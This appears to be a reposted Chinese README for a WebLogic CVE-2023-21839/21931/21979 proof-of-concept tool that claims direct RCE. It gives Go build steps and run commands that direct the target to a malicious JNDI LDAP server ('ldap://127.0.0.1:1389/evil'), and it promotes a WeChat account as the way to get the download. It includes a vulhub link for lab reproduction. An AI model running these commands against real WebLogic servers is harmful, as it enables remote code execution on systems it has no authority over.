项目简介

Weblogic CVE-2023-21839/CVE-2023-21931/CVE-2023-21979 一键检测工具,这是来自长亭xray的代码,该漏洞扫描已集成到新版本xray中。

关注【Hack分享吧】公众号,回复关键字【230708】获取下载链接

无需任何Java依赖,构造协议通过socket直接RCE

已解决IIOP的NAT网络问题(可测试Docker与公网目标)

在Windows/Mac OS/Linux以及Weblogic 12/14中测试通过

请使用JDK 8u191以下启动Weblogic并自行搭建JNDI Server注意:本PoC是针对CVE-2023-21839编写的,实际上同时覆盖了CVE-2023-21931和CVE-2023-21979。

因为这三个漏洞触发机制相同,且补丁方式相同,所以只要存在一个,那么其他两个也存在。

工具使用

你可以通过 vulhub 复现:

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2023-21839Linux/Mac OS

cd cmd

go build -o CVE-2023-21839

./CVE-2023-21839 -ip 127.0.0.1 -port 7001 -ldap ldap://127.0.0.1:1389/evilWindows

cd cmd

go build -o CVE-2023-21839.exe

CVE-2023-21839.exe -ip 127.0.0.1 -port 7001 -ldap ldap://127.0.0.1:1389/evil如果发现 panic 或有其他报错,说明目标不存在漏洞(或关闭了 IIOP 功能)





本地测试:

某师傅公网测试: